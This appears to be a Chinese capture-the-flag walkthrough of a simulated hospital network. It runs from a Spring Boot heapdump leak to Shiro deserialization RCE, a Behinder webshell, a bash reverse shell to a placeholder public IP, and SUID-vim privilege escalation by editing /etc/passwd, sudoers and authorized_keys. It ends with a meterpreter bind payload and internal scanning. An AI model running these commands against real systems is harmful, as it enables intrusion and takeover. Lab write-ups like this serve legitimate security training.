前言
本文所使用的工具可参考以下仓库:
Awesome_Pentest_Tools: 一站式渗透测试与红队工具合集,旨在帮助渗透测试人员打造自己的工具链
靶标介绍:
在这个场景中,你将扮演一名渗透测试工程师,被派遣去测试某家医院的网络安全性。你的目标是成功获取所有服务器的权限,以评估公司的网络安全状况。该靶场共有 4 个flag,分布于不同的靶机。

flag1 借用一张拓扑图
goby扫出来Spring boot actuator unauthorized access,可以看Springboot之actuator配置不当的漏洞利用 怎么利用,主要有下面几种:
通过访问/trace 路径获取用户认证字段信息
通过其/env 路径,可获得 mysql、mangodb 的用户名及密码
通过访问其 health 路径可探测到站点 git 项目地址
通过访问/heapdump 路径,返回 GZip 压缩 hprof 堆转储文件,会泄露站点内存信息,很多时候会包含后台用户的账号密码、shiro key
而fscan直接扫出heapdump泄露了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
./fscan - h 39.98 .114.244 / _ \ ___ ___ _ __ __ _ ___| | __ / / _\/ ____/ __|/ __| '__/ _` |/ __| |/ / / / _\\_____\__ \ (__| | | (_| | (__| < / |___/ \___|_| \__,_|\___|_|\_\ version: 1.8 .4 39.98 .114.244 :22 open39.98 .114.244 :8080 open* ] alive ports len is: 2 * ] WebTitle http:// 39.98 .114.244 :8080 code:302 len:0 title:None 跳转url: http:// 39.98 .114.244 :8080 /login ;jsessionid = 942 C816497E2D09E8156AF04A825464E* ] WebTitle http:// 39.98 .114.244 :8080 /login ;jsessionid = 942 C816497E2D09E8156AF04A825464E code:200 len:2005 title:医疗管理后台+ ] PocScan http:// 39.98 .114.244 :8080 poc-yaml-spring-actuator-heapdump-file 1 /2 [-] ssh 39.98 .114.244 :22 root root@123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 1 /2 [-] ssh 39.98 .114.244 :22 root 123456 ~a ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 1 /2 [-] ssh 39.98 .114.244 :22 root Aa123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 1 /2 [-] ssh 39.98 .114.244 :22 admin pass@123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 1 /2 [-] ssh 39.98 .114.244 :22 admin admin@2019 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 1 /2 [-] ssh 39.98 .114.244 :22 admin 1234567890 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 2 /2 * ] 扫描结束,耗时: 7 m6.017067621 s
shiro反序列化 下载heapdump文件
1 2 3 4 5 6 http:// 39.98 .114.244 :8080 /actuator/ heapdump/Actuator/ heapdump/actuator/ heapdump
用GitHub - whwlsfb/JDumpSpider: HeapDump敏感信息提取工具 提取heapdump信息,

发现账号密码是admin admin123,当然登进去没啥用;凭经验看出来是shiro(RememberMe特征),翻shiro key,直接搜g==结尾的字符串,找到shiro key与加密方式
用yakit登录后台,可以直接检测到 shiro
1
2
3
4
5
6
7
8
9
java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump。。。 =========================================== CookieRememberMeManager(ShiroKey) -------------

拿到shiro key之后,上工具SummerSec/ShiroAttack2: shiro反序列化漏洞综合利用
注意shiro_attack-4.7.0-SNAPSHOT-all必须用Java8
1
2
sudo update-alternatives --config javajava -jar shiro_attack-4 .7 .0 -SNAPSHOT-all .jar
直接RCE(可以先检测利用链):
1
2
http:
可能需要改一下回显方式(看情况)


注入冰蝎内存马
冰蝎连接
1
2
java -jar Behinder.jar http:
suid提权 看看suid:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
find / -user root -perm -4000 -print 2 >/dev/null /home/app / >find / -user root -perm -4000 -print 2 >/dev/null /usr/bin /vim.basic /usr /bin/su /usr/bin /newgrp /usr /bin/staprun /usr/bin /passwd /usr /bin/gpasswd /usr/bin /umount /usr /bin/chfn /usr/bin /stapbpf /usr /bin/sudo /usr/bin /chsh /usr /bin/fusermount /usr/bin /mount /usr /lib/openssh /ssh-keysign /usr /lib/dbus -1.0 /dbus-daemon-launch-helper/usr/lib /eject/dmcrypt -get-device
/usr/bin/vim.basic有suid权限,其实就是一个vim
但是必须是tty(交互式shell)才能用vim,所以这里冰蝎读不了flag,
所以可以冰蝎命令执行反弹shell
1 bash -c "bash -i >& /dev/tcp/公网IP/54500 0>&1"
然后输入:
1
2
3
4
5
6
7
8
9
python3 -c 'import pty; pty.spawn("/bin/bash")' stty raw -echo ; fg
用vim读flag
1
2
vim /root/ flag/flag01.txt/root/ flag/flag01.txt
我们虽然读到了flag,但是获得root shell显然更好,下面介绍三种通过vim拿shell的方法
直接弹shell 测试靶机环境有python3,vim通过python3,可以直接弹root shell
1 2 3 4 5 /usr/bin/vim.basic -c ':python3 import os ; os .execl("/bin/sh" , "sh" , "-pc" , "reset; exec sh -p" )'basic -c ':python3 import os ; os .execl("/bin/sh" , "sh" , "-pc" , "reset; exec bash -p" )'
拿flag
1 cat /root/flag/flag01.txt
修改 /etc/passwd 通过 vim.basic 修改/etc/passwd进行提权
加一个无密码root用户
1 hacker::0 : 0 :/root :/bin/bash
添加之后,su 切换到hacker帐号(密码直接enter跳过),即可读取 flag01 的值
当然也可以生成一个有密码的root用户
1 2 openssl passwd -1 -salt 123 123456
这条命令用 openssl 按照 MD5 Crypt (-1) 算法生成加密后的密码,salt 用 123,明文密码是 123456。
这就是 /etc/passwd 里要用的密码字段。
在 /etc/passwd 文件中添加个账户
1 2 hacker: $1 $123 $7mft0jKnzzvAdU4t0unTG1 : 0 : 0 :/root :/bin/bash
这样,hacker 这个用户就拥有了 root 权限,su hacker输入密码即可。
**注意:**现代系统默认密码存放在 /etc/shadow,所以这里再提一种方法,就是同时改/etc/passwd和/etc/shadow。
这个时候,有个简便办法就是将自己电脑的/etc/passwd和/etc/shadow输出一下,然后写到对方主机上,比如
1 2 3 echo '本地的账号字段' >> /etc/passwdecho '本地的shadow字段' >> /etc/shadow
此时,只是加上了我们本地的用户,但我们本地用户可能不是root。
如果想ssh登录root用户的话,需要修改并重启ssh服务。当然,这样比较麻烦,我们也可以编辑/etc/sudoers,从而实现sudo到root用户,比如
1
2
# 输入后su root,然后输入密码即可,比如下面这行密码是matrix'matrix ALL =(ALL :ALL ) ALL ' >> /etc/sudoers
写入ssh公钥 用vim.basic写公钥获得root权限
1 2 echo "公钥" > /root/.ssh/authorized_keys
上面有些方法适合能root权限编辑文件,但不能执行命令的时候。
这里直接拿flag
1
2
3
4
5
6
7
8
9
10
11
cat / root / flag / flag01 . txt O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) ) ) O ) O ) ) O ) O ) O ) O ) ) O ) ) O ) ) ) ) ) ) O ) ) O ) ) O ) ) O ) ) O ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) ) O ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) O ) ) ) O ) ) ) O ) ) flag01 : flag { 77183 db1 - e58a - 47 f1 - bef8 - 613569 b5e511 }
flag2 然后就是正常步骤,传马
1
2
3
4
5
6
7
python3 -m http.server// 公网IP:8000 /linux_x64_agent// 公网IP:8000 /msf/m b22// 公网IP:8000 /fscan//i p:port/文件
msf正向连接,注意要接受载荷和马要对应!
1
2
3
4
5
6
7
8
9
10
11
chmod +x ./*set payload linux/x64/meterpreter/bind_tcpset RHOST 39.98.114.244set LPORT 54522
继续在入口机上传fscan扫描内网c段
发现另外两台机器,172.30.12.6和172.30.12.236,分别称为web2和web3,入口机为web1
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 ifconfigeth0: flags= 4163 < UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 172.30 .12.5 netmask 255.255 .0.0 broadcast 172.30 .255.255 216 :3 eff:fe28:66 a8 prefixlen 64 scopeid 0 x20<link> 00 :16 :3 e:28 :66 :a8 txqueuelen 1000 (Ethernet)255531 bytes 249669792 (249.6 MB)0 dropped 0 overruns 0 frame 0 148774 bytes 161591073 (161.5 MB)0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags= 73 < UP,LOOPBACK,RUNNING> mtu 65536 127.0 .0.1 netmask 255.0 .0.0 1 prefixlen 128 scopeid 0 x10<host> 1000 (Local Loopback)1894 bytes 165501 (165.5 KB)0 dropped 0 overruns 0 frame 0 1894 bytes 165501 (165.5 KB)0 dropped 0 overruns 0 carrier 0 collisions 0 ./fscan - h 172.30 .12.0 /24 / _ \ ___ ___ _ __ __ _ ___| | __ / / _\/ ____/ __|/ __| '__/ _` |/ __| |/ / / / _\\_____\__ \ (__| | | (_| | (__| < / |___/ \___|_| \__,_|\___|_|\_\ version: 1.8 .4 172.30 .12.6 is alive172.30 .12.5 is alive172.30 .12.236 is alive* ] Icmp alive hosts len is: 3 172.30 .12.6 :8848 opentxt: permission denied172.30 .12.236 :8080 opentxt: permission denied172.30 .12.5 :8080 opentxt: permission denied172.30 .12.6 :445 opentxt: permission denied172.30 .12.6 :139 opentxt: permission denied172.30 .12.6 :135 opentxt: permission denied172.30 .12.236 :22 opentxt: permission denied172.30 .12.5 :22 opentxt: permission denied172.30 .12.236 :8009 opentxt: permission denied* ] alive ports len is: 9 * ] WebTitle http:// 172.30 .12.5 :8080 code:302 len:0 title:None 跳转url: http:// 172.30 .12.5 :8080 /login ;jsessionid = 6451 CD3C8D874BAC9BAE839432AFE954txt: permission denied* ] NetInfo * ]172.30 .12.6 -> ]Server02-> ]172.30 .12.6 txt: permission denied* ] NetBios 172.30 .12.6 WORKGROUP\SERVER02 txt: permission denied* ] WebTitle http:// 172.30 .12.5 :8080 /login ;jsessionid = 6451 CD3C8D874BAC9BAE839432AFE954 code:200 len:2005 title:医疗管理后台txt: permission denied* ] WebTitle http:// 172.30 .12.236 :8080 code:200 len:3964 title:医院后台管理平台txt: permission denied* ] WebTitle http:// 172.30 .12.6 :8848 code:404 len:431 title:HTTP Status 404 – Not Foundtxt: permission denied+ ] PocScan http:// 172.30 .12.5 :8080 poc-yaml-spring-actuator-heapdump-file txt: permission denied+ ] PocScan http:// 172.30 .12.6 :8848 poc-yaml-alibaba-nacos txt: permission denied+ ] PocScan http:// 172.30 .12.6 :8848 poc-yaml-alibaba-nacos-v1-auth-bypass txt: permission denied7 /9 [-] ssh 172.30 .12.236 :22 root root_123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 7 /9 [-] ssh 172.30 .12.5 :22 root 1234567890 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 7 /9 [-] ssh 172.30 .12.5 :22 root 1 qaz! QAZ ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 7 /9 [-] ssh 172.30 .12.5 :22 admin admin@123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 7 /9 [-] ssh 172.30 .12.5 :22 admin 123 qwe ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 7 /9 [-] ssh 172.30 .12.5 :22 admin Aa12345 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 9 /9 * ] 扫描结束,耗时: 7 m4.851885351 s
172.30.12.6:8848、445、139、135
172.30.12.5:8080、22
172.30.12.236:8080、8009、22
1
2
3
(icmp) Target 172.30 .12.6 yamlTarget 172.30 .12.5 拿下Target 172.30 .12.236 fsatjson
